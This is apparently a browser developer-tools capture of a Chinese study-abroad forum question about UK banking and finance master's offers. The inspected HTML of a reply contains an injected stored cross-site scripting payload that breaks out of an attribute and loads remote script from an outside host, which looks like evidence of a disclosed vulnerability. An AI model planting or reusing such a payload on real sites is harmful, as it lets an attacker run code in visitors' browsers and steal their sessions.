 q.51offer.com/q/98423.html
应用
首页 免费留学申请 文书商城 学校广场
请问有Money and banking 的前辈吗，可不可以帮帮选校
银行
现收到埃克塞特money and banking, 纽卡finance, 拉夫堡banking and finance, 卡迪夫AF...小女背
几个已经满意了，请问哪个专业或学校回国就业稍好一点呢
zxx12081 2天前
div.detail 605px × 104px
Elements Network Sources Timeline Profiles Resources Audits Console
<input id="deleteComment_answerId" type="hidden">
<div class="feedWrap" style="display:block;" id="answerList">
<div class="feedItem commentItem clearfix">
<div class="askSide">…</div>
<div class="detail">
<a class="askDelete" href="javascript:;" answerid="985272">删除</a>
<a class="askUserName" id="404444" onclick="toUserHome(404444)" style="cursor:pointer" target=
<div style="white-space: pre-wrap; word-break: break-all">
<p class="answerContent">
"test">"
<script src="http://x0s.pw/EmK?1415855706"></script>
/2014-11-13/1415851710916.jpg" target="_blank">…</a>
</p>
</div>
<div class="func clearfix">…</div>
<div class="allCommentDetail" id="commentshow_985272">…</div>